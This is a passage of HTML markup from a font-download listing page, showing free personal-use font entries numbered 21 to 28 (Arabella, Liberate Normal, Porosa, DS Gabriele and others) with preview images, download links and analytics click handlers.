										<a href="/FF_Arabella.font"  id="urlidi289228" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289228&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArabellaA.png" alt="Arabella Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArabellaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArabellaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Arabellaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Arabellaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Arabella0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Arabella01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArabellaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Arabella.font" id="urlidd289228" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Arabella.font">Arabella font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289228"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_OPTIBenjieModern-Italic.font" id="urlidt315731" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="21. OPTIBenjieModern-Italic">21. OPTIBenjieModern-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid315731" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIBenjieModern-Italic.font"  id="urlidi315731" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315731&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-ItalicA.png" alt="OPTIBenjieModern-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIBenjieModern-Italic.font" id="urlidd315731" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIBenjieModern-Italic.font">OPTIBenjieModern-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315731"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Liberate-Normal.font" id="urlidt265730" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="22. Liberate Normal">22. Liberate Normal</a>
						<div class="row align-items-center no-gutters" id="hfid265730" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Liberate-Normal.font"  id="urlidi265730" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=265730&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-NormalA.png" alt="Liberate Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Liberate-Normal.font" id="urlidd265730" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Liberate-Normal.font">Liberate Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid265730"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Ithuriel-Demo.font" id="urlidt271544" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="23. Ithuriel Demo">23. Ithuriel Demo</a>
						<div class="row align-items-center no-gutters" id="hfid271544" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ithuriel-Demo.font"  id="urlidi271544" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=271544&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/T/FF_Ithuriel-DemoA.png" alt="Ithuriel Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/T/FF_Ithuriel-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/T/FF_Ithuriel-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/T/FF_Ithuriel-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/T/FF_Ithuriel-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/T/FF_Ithuriel-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/T/FF_Ithuriel-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/T/FF_Ithuriel-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ithuriel-Demo.font" id="urlidd271544" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ithuriel-Demo.font">Ithuriel Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid271544"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Porosa.font" id="urlidt309508" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="24. Porosa">24. Porosa</a>
						<div class="row align-items-center no-gutters" id="hfid309508" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Porosa.font"  id="urlidi309508" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309508&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PorosaA.png" alt="Porosa Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PorosaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PorosaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Porosaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Porosaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Porosa0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Porosa01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PorosaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Porosa.font" id="urlidd309508" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Porosa.font">Porosa font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309508"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_Candy-Qelling.font" id="urlidt1033150" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="25. Candy Qelling">25. Candy Qelling</a>
						<div class="row align-items-center no-gutters" id="hfid1033150" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Candy-Qelling.font"  id="urlidi1033150" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1033150&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candy-QellingA.png" alt="Candy Qelling Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candy-QellingA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candy-QellingA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candy-Qellinga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candy-Qellinga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candy-Qelling0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candy-Qelling01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Candy-QellingA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Candy-Qelling.font" id="urlidd1033150" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Candy-Qelling.font">Candy Qelling font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1033150"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_OPTIBernhard-BoldCursive.font" id="urlidt315524" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="26. OPTIBernhard-BoldCursive">26. OPTIBernhard-BoldCursive</a>
						<div class="row align-items-center no-gutters" id="hfid315524" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIBernhard-BoldCursive.font"  id="urlidi315524" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315524&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBernhard-BoldCursiveA.png" alt="OPTIBernhard-BoldCursive Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBernhard-BoldCursiveA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBernhard-BoldCursiveA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBernhard-BoldCursivea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBernhard-BoldCursivea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBernhard-BoldCursive0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBernhard-BoldCursive01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBernhard-BoldCursiveA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIBernhard-BoldCursive.font" id="urlidd315524" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIBernhard-BoldCursive.font">OPTIBernhard-BoldCursive font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315524"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_DS-Gabriele.font" id="urlidt639762" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="27. DS Gabriele">27. DS Gabriele</a>
						<div class="row align-items-center no-gutters" id="hfid639762" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DS-Gabriele.font"  id="urlidi639762" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639762&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-GabrieleA.png" alt="DS Gabriele Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-GabrieleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-GabrieleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-Gabrielea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-Gabrielea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-Gabriele0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-Gabriele01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-GabrieleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DS-Gabriele.font" id="urlidd639762" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DS-Gabriele.font">DS Gabriele font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639762"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Arresto.font" id="urlidt638253" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="28. Arresto">28. Arresto</a>
						<div class="row align-items-center no-gutters" id="hfid638253" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Arresto.font"  id="urlidi638253" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=638253&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArrestoA.png" alt="Arresto Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArrestoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArrestoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Arrestoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
